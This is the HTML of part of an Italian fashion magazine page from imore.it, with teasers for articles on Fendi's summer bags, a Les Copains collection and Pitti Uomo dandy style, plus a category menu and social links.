    <div class="post-43556 post type-post status-publish format-standard has-post-thumbnail hentry category-accessori category-stagioni tag-bag tag-baguette tag-borse tag-borse-fendi-estate-2019 tag-fendi tag-flip tag-made-in-italy tag-roma-amor tag-tris">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/fendi-il-tris-baguette-flip-e-roma-amor-si-vestono-destate/" class="date-a">29 Maggio 2019</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>2879                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/fendi-il-tris-baguette-flip-e-roma-amor-si-vestono-destate/"><img width="720" height="310" src="https://www.imore.it/rivista/wp-content/uploads/2019/05/COVER-720x310.png" class="attachment-home-thumbnail size-home-thumbnail wp-post-image" alt="Fendi" decoding="async" fetchpriority="high" /></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/fendi-il-tris-baguette-flip-e-roma-amor-si-vestono-destate/">Fendi: il tris Baguette, Flip e Roma Amor si veste d’estate</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Tre modi diversi di essere una bag. Lussuosa, sportiva o estrosa, ossia, baguette, flip e Roma amor. Tutte dotate di un appeal irresistibile ma con caratteri diversi per uno stile inimitabile come quello di Fendi. Indubbiamente se fossero un peccato sarebbero la vanità. Primeggiano, brillano di luce propria per una autenticità Made in Italy preziosissima....</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/trend/accessori/">Accessori</a> <a href="https://www.imore.it/rivista/category/trend/stagioni/">Stagioni</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/bag/" rel="tag">bag</a> <a href="https://www.imore.it/rivista/tag/baguette/" rel="tag">Baguette</a> <a href="https://www.imore.it/rivista/tag/borse/" rel="tag">borse</a> <a href="https://www.imore.it/rivista/tag/borse-fendi-estate-2019/" rel="tag">Borse Fendi estate 2019</a> <a href="https://www.imore.it/rivista/tag/fendi/" rel="tag">Fendi</a> <a href="https://www.imore.it/rivista/tag/flip/" rel="tag">Flip</a> <a href="https://www.imore.it/rivista/tag/made-in-italy/" rel="tag">Made in Italy</a> <a href="https://www.imore.it/rivista/tag/roma-amor/" rel="tag">Roma amor</a> <a href="https://www.imore.it/rivista/tag/tris/" rel="tag">tris</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-16434 post type-post status-publish format-standard hentry category-2011-pe-mi-donna tag-bag tag-camera-della-moda tag-camoscio tag-cardigan tag-casacche tag-les-copains tag-maglie tag-milano-moda-donna-pe-2011 tag-outfit tag-pepli tag-pochette tag-shorts tag-tendenze tag-tendenze-donna tag-trend tag-tuniche tag-tute tag-zeppe">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/la-diva-anni-%e2%80%9970-di-les-copains/" class="date-a">10 Ottobre 2010</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>12163                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/la-diva-anni-%e2%80%9970-di-les-copains/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/la-diva-anni-%e2%80%9970-di-les-copains/">La diva anni &#8217;70 di Les Copains</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">È una donna sofisticata ed elegante quella immaginata da Les Copains per la prossima primavera estate. Una donna che non segue asetticamente i trend del momento, ma fa della propria sicurezza e del proprio stile ricercato i suoi punti di forza. La nota più interessante della proposta Les Copains è la lavorazione del filo, per...</div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/milano-speciale-sfilate/mi-donna/2011-pe-mi-donna/">2011 P/E MI Donna</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/bag/" rel="tag">bag</a> <a href="https://www.imore.it/rivista/tag/camera-della-moda/" rel="tag">Camera della Moda</a> <a href="https://www.imore.it/rivista/tag/camoscio/" rel="tag">camoscio</a> <a href="https://www.imore.it/rivista/tag/cardigan/" rel="tag">cardigan</a> <a href="https://www.imore.it/rivista/tag/casacche/" rel="tag">casacche</a> <a href="https://www.imore.it/rivista/tag/les-copains/" rel="tag">les copains</a> <a href="https://www.imore.it/rivista/tag/maglie/" rel="tag">maglie</a> <a href="https://www.imore.it/rivista/tag/milano-moda-donna-pe-2011/" rel="tag">Milano Moda Donna P/E 2011</a> <a href="https://www.imore.it/rivista/tag/outfit/" rel="tag">outfit</a> <a href="https://www.imore.it/rivista/tag/pepli/" rel="tag">pepli</a> <a href="https://www.imore.it/rivista/tag/pochette/" rel="tag">pochette</a> <a href="https://www.imore.it/rivista/tag/shorts/" rel="tag">shorts</a> <a href="https://www.imore.it/rivista/tag/tendenze/" rel="tag">tendenze</a> <a href="https://www.imore.it/rivista/tag/tendenze-donna/" rel="tag">tendenze donna</a> <a href="https://www.imore.it/rivista/tag/trend/" rel="tag">Trend</a> <a href="https://www.imore.it/rivista/tag/tuniche/" rel="tag">tuniche</a> <a href="https://www.imore.it/rivista/tag/tute/" rel="tag">tute</a> <a href="https://www.imore.it/rivista/tag/zeppe/" rel="tag">zeppe</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                                    
                        <!-- row -->
                        <div class="row-1-2 clearfix">
                    
                
<div class="clearfix col-1-2-sidebar">
    
    <div class="post-15104 post type-post status-publish format-standard hentry category-78-pitti-uomo category-firenze-pitti tag-bag tag-beige tag-blazer tag-borsa tag-colori tag-eleganza tag-foulard tag-giacca tag-mocassino tag-pantaloni tag-pitti-uomo tag-rever tag-scarpa tag-sciarpe tag-slipper tag-sportwear tag-toni tag-vintage">
    
        <article class="post zig-zag clearfix">
                    
            <div class="article-outer-sidebar-cc2">
                <div class="article-inner" >                                                                
                    <div class="article-container clearfix">
                    
                    		
        <div class="date-bar montserrat fs11 clearfix"> 
                               
			                      
            	<div class="left"><a href="https://www.imore.it/rivista/eleganza-dandy/" class="date-a">17 Giugno 2010</a></div>
                
			            
                <div class="right pl20">
                
											
						<i class="fa fa-bolt i-spcr-r  clock"></i>2585                    
                </div>
                        
        </div>

                        
                            <div class="fea-image-home">
                
                                                                    
                                        <a href="https://www.imore.it/rivista/eleganza-dandy/"></a>
                                    
                                                                                    
                            </div>
                        
                        <h1 class="fs40 playfair chief-hdr">			
			<a href="https://www.imore.it/rivista/eleganza-dandy/">Eleganza dandy</a></h1>
			
		<div class="fs16 playfair the-content clearfix home-excerpt home-content-padding">Le linee sono morbide,  i tessuti lavati effetto vintage e la microfantasia colora camicie e foulard: per le collezioni P/e 2011, la parola  chiave è leggerezza. 
Ispirazioni d'oltreoceano per lo sportwear<div class="btnReadMore pt20 bButton"><a href="https://www.imore.it/rivista/eleganza-dandy/">Leggi tutto</a></div></div>                                                
                    </div>
                    
                    	
		<div class="category-bar montserrat fs11"><i class="fa fa-folder-open-o i-spcr-r2 tagicon"></i> 
		
		<a href="https://www.imore.it/rivista/category/speciale-sfilate/firenze-pitti/78%c2%b0-pitti-uomo/">78° Pitti Uomo</a> <a href="https://www.imore.it/rivista/category/speciale-sfilate/firenze-pitti/">Firenze Pitti</a>		
		</div>
	
	<div class="tag-bar montserrat fs11"><i class="fa fa-tag i-spcr-r3 tagicon"></i> <a href="https://www.imore.it/rivista/tag/bag/" rel="tag">bag</a> <a href="https://www.imore.it/rivista/tag/beige/" rel="tag">beige</a> <a href="https://www.imore.it/rivista/tag/blazer/" rel="tag">blazer</a> <a href="https://www.imore.it/rivista/tag/borsa/" rel="tag">borsa</a> <a href="https://www.imore.it/rivista/tag/colori/" rel="tag">colori</a> <a href="https://www.imore.it/rivista/tag/eleganza/" rel="tag">eleganza</a> <a href="https://www.imore.it/rivista/tag/foulard/" rel="tag">Foulard</a> <a href="https://www.imore.it/rivista/tag/giacca/" rel="tag">giacca</a> <a href="https://www.imore.it/rivista/tag/mocassino/" rel="tag">Mocassino</a> <a href="https://www.imore.it/rivista/tag/pantaloni/" rel="tag">pantaloni</a> <a href="https://www.imore.it/rivista/tag/pitti-uomo/" rel="tag">Pitti Uomo</a> <a href="https://www.imore.it/rivista/tag/rever/" rel="tag">rever</a> <a href="https://www.imore.it/rivista/tag/scarpa/" rel="tag">scarpa</a> <a href="https://www.imore.it/rivista/tag/sciarpe/" rel="tag">sciarpe</a> <a href="https://www.imore.it/rivista/tag/slipper/" rel="tag">slipper</a> <a href="https://www.imore.it/rivista/tag/sportwear/" rel="tag">sportwear</a> <a href="https://www.imore.it/rivista/tag/toni/" rel="tag">toni</a> <a href="https://www.imore.it/rivista/tag/vintage/" rel="tag">vintage</a></div>                                   
                </div>            
            </div>
            
        </article>
        
	</div>
    
</div>                    
                        </div><!-- /row -->
                                    
                            
            </div><!-- /wrapper -->
			
					
		</div><!-- /site-content -->
		
		<!-- sidebar -->
		
		<div class="sidebar clearfix">
    
	<div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">
<form role="search" method="get" id="searchform" class="searchform" action="https://www.imore.it/rivista/">
	<div>
		<input class="search-box" type="text" value="Scrivi  la parola... e clicca invio" name="s" id="s" />
	</div>
</form></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Categorie</h2><form action="https://www.imore.it/rivista" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="10984">100° Pitti uomo</option>
	<option class="level-0" value="10612">2020-21 A/I Mi Donna</option>
	<option class="level-0" value="10861">2021-22 A/I Mi uomo</option>
	<option class="level-0" value="11169">2023-24 A/I MI Donna</option>
	<option class="level-0" value="11242">2024 P/E MI Donna</option>
	<option class="level-0" value="11326">2024-25 A/I Milano Donna</option>
	<option class="level-0" value="11670">2025 A/I Milano Fashion Week</option>
	<option class="level-0" value="11452">2025 P/E Milano Moda Donna</option>
	<option class="level-0" value="11982">2026 P/E Milano Moda Donna</option>
	<option class="level-0" value="10684">Altaroma Settembre 2020</option>
	<option class="level-0" value="26">Arte e Mestiere</option>
	<option class="level-0" value="55">Chi c&#8217;è di nuovo?</option>
	<option class="level-0" value="11573">Collezioni</option>
	<option class="level-0" value="27">Comunicare la moda</option>
	<option class="level-1" value="1597">&nbsp;&nbsp;&nbsp;Publiredazionali</option>
	<option class="level-0" value="5736">Concorso Capucci</option>
	<option class="level-0" value="5">Cultura</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Bibliografia</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Cultura di Moda</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Moda e Cinema</option>
	<option class="level-1" value="2009">&nbsp;&nbsp;&nbsp;Moda e Consumi</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Parole di Moda</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Storia</option>
	<option class="level-0" value="2787">e-book</option>
	<option class="level-0" value="4">Eventi e notizie</option>
	<option class="level-1" value="7639">&nbsp;&nbsp;&nbsp;EXPO2015</option>
	<option class="level-0" value="1">Gallerie</option>
	<option class="level-0" value="1974">In breve</option>
	<option class="level-0" value="1973">Intervistiamo&#8230; Chi?</option>
	<option class="level-0" value="10693">Milano digital Fashion Week</option>
	<option class="level-0" value="2764">MO.D.A.A</option>
	<option class="level-0" value="6189">Moda e Modi</option>
	<option class="level-0" value="1430">Newsletter</option>
	<option class="level-0" value="11105">Notizie curiose sulle Gemme</option>
	<option class="level-0" value="11279">Per non dimenticare</option>
	<option class="level-0" value="81">Questioni di stile</option>
	<option class="level-0" value="155">Redazionali</option>
	<option class="level-0" value="2062">Sai di moda?</option>
	<option class="level-0" value="13">Speciale sfilate</option>
	<option class="level-1" value="11739">&nbsp;&nbsp;&nbsp;2025-26 A/I Milano Fashion Week</option>
	<option class="level-1" value="1027">&nbsp;&nbsp;&nbsp;Fashion Week di N.Y.</option>
	<option class="level-2" value="2205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fashion Week N.Y. p\e 2011</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Firenze Pitti</option>
	<option class="level-2" value="761">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;76° Pitti Uomo</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;77° Pitti Uomo</option>
	<option class="level-2" value="2006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;78° Pitti Uomo</option>
	<option class="level-2" value="2723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;79° Pitti Uomo</option>
	<option class="level-2" value="3363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;80°Pitti Uomo</option>
	<option class="level-2" value="4088">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;81° Pitti Uomo</option>
	<option class="level-2" value="4754">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;82° Pitti uomo</option>
	<option class="level-2" value="6427">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;85°Pitti uomo</option>
	<option class="level-1" value="1966">&nbsp;&nbsp;&nbsp;Milano</option>
	<option class="level-2" value="1972">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Donna</option>
	<option class="level-3" value="47">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2005. P/E</option>
	<option class="level-3" value="46">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. A/I</option>
	<option class="level-3" value="44">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2006. P/E</option>
	<option class="level-3" value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Donna</option>
	<option class="level-3" value="45">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. A/I</option>
	<option class="level-3" value="37">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Donna</option>
	<option class="level-3" value="41">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Donna</option>
	<option class="level-3" value="42">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Donna</option>
	<option class="level-3" value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 P/E MI Donna</option>
	<option class="level-3" value="321">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Donna</option>
	<option class="level-3" value="1013">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Donna</option>
	<option class="level-3" value="1522">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Donna</option>
	<option class="level-3" value="2186">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E MI Donna</option>
	<option class="level-3" value="2953">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-2012 A/I MI Donna</option>
	<option class="level-3" value="3704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Donna</option>
	<option class="level-3" value="4308">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I MI Donna</option>
	<option class="level-3" value="5314">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E Mi Donna</option>
	<option class="level-3" value="5847">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Donna</option>
	<option class="level-3" value="6243">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Donna</option>
	<option class="level-3" value="6647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I MI Donna</option>
	<option class="level-3" value="7052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E Mi Donna</option>
	<option class="level-3" value="7461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015-16 A/I MI Donna</option>
	<option class="level-3" value="7901">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016 P/E MI Donna</option>
	<option class="level-3" value="8304">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2016-17 A/I MI Donna</option>
	<option class="level-3" value="8694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017 P/E MI Donna</option>
	<option class="level-3" value="8872">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2017-18 A/I MI Donna</option>
	<option class="level-3" value="9244">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018 P/E MI Donna</option>
	<option class="level-3" value="9671">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2018-19 A/I MI Donna</option>
	<option class="level-3" value="9991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019 P/E MI Donna</option>
	<option class="level-3" value="10179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2019-20 A/I MI Donna</option>
	<option class="level-3" value="10479">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2020 P/E MI Donna</option>
	<option class="level-3" value="10907">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 A/I MI Donna</option>
	<option class="level-3" value="11071">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2021-22 P/E Mi Donna</option>
	<option class="level-3" value="11134">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 A/I Mi Donna</option>
	<option class="level-3" value="11079">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E Mi Donna</option>
	<option class="level-3" value="11148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022-23 A/I MI Donna</option>
	<option class="level-2" value="1975">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI Uomo</option>
	<option class="level-3" value="43">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007-08. A/I MI Uomo</option>
	<option class="level-3" value="16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. P/E MI Uomo</option>
	<option class="level-3" value="36">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008-09 A/I MI Uomo</option>
	<option class="level-3" value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. P/E MI Uomo</option>
	<option class="level-3" value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009-10 A/I MI Uomo</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 P/E MI Uomo</option>
	<option class="level-3" value="1398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-11 A/I MI Uomo</option>
	<option class="level-3" value="2737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011-12 A/I MI Uomo</option>
	<option class="level-3" value="3383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 P/E MI Uomo</option>
	<option class="level-3" value="4121">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012-13 A/I Mi Uomo</option>
	<option class="level-3" value="4963">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 P/E MI Uomo</option>
	<option class="level-3" value="5704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013-14 A/I MI Uomo</option>
	<option class="level-3" value="6052">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 P/E MI Uomo</option>
	<option class="level-3" value="6541">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014-15 A/I Mi Uomo</option>
	<option class="level-3" value="7350">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 P/E MI Uomo</option>
	<option class="level-3" value="11011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2022 P/E MI Uomo</option>
	<option class="level-2" value="10730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Milano Fashion Week settembre 2020</option>
	<option class="level-1" value="1968">&nbsp;&nbsp;&nbsp;Parigi</option>
	<option class="level-2" value="1630">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010-&#8217;11 A/I Parigi Donna</option>
	<option class="level-2" value="2378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 P/E Parigi Donna</option>
	<option class="level-2" value="11215">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parigi Altamoda 2023</option>
	<option class="level-1" value="1967">&nbsp;&nbsp;&nbsp;Roma</option>
	<option class="level-2" value="39">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2007. AltaRomAltamoda</option>
	<option class="level-2" value="15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="40">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2008. Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="899">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2009 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="1456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="2122">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2010 luglio AltaRomAltaModa</option>
	<option class="level-2" value="2867">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Gennaio AltaromAltamoda</option>
	<option class="level-2" value="3484">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2011 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="4210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="5029">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2012 luglio AltaRomAltaModa</option>
	<option class="level-2" value="5782">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Gennaio AltaRomAltamoda</option>
	<option class="level-2" value="6080">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2013 Luglio AltaRomAltamoda</option>
	<option class="level-2" value="6557">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Gennaio AltaRomAltaModa</option>
	<option class="level-2" value="6925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2014 Luglio AltaRomAltaModa</option>
	<option class="level-2" value="7757">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2015 luglio AltaRomAltamoda</option>
	<option class="level-2" value="8250">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2016</option>
	<option class="level-2" value="8826">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma Gennaio 2017</option>
	<option class="level-2" value="9551">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2018</option>
	<option class="level-2" value="10142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma gennaio 2019</option>
	<option class="level-2" value="10583">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Gennaio 2020</option>
	<option class="level-2" value="9882">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Giugno 2018</option>
	<option class="level-2" value="8617">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma Luglio 2016</option>
	<option class="level-2" value="9136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AltaRoma luglio 2017</option>
	<option class="level-2" value="10385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2019</option>
	<option class="level-2" value="11046">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Altaroma luglio 2021</option>
	<option class="level-0" value="456">Sposarsi</option>
	<option class="level-0" value="11">Stile</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;Celebrità con stile</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;I capi pass par tout</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Note di Stile per Lei</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;Note di Stile per Lui</option>
	<option class="level-0" value="7">Trend</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Accessori</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Stagioni</option>
	<option class="level-0" value="2644">Tutorial</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner">			<div class="textwidget"><div style="text-align:right;margin-left:-13px;margin-bottom:-20px; width:255px; background-color:#f3f3f3;">

<a href="https://www.imore.it/rivista/?page_id=9907" title="Iscriviti alla newsletter mensile di IMORE" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/09/mail_add_48.png" width="38" height="38" /></a>

<a title="Abb&ograve;nati agli articoli" href="https://www.imore.it/rivista/?feed=rss2" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/rss36.jpg" /></a>

<a title="Il gruppo di IMORE su Instagram" href="https://www.instagram.com/Imore.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2018/07/instagram-1581266_960_720.jpg" width="36" height="36" /></a>


<a title="Il gruppo di IMORE su Facebook" href="https://www.facebook.com/pages/Imore/295628798696" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/facebook_icon.png" width="36" height="36" /></a>

